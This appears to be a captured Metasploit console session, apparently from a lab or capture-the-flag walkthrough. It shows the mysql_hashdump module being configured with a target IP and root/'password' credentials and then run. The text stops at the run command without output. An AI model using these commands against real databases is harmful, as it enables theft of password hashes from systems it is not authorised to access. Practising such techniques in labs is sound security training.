 msf6 auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://docs.metasploit.
metasploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per ho
USERNAME no The username to authenticate as
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 10.10.232.56
RHOSTS => 10.10.232.56
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run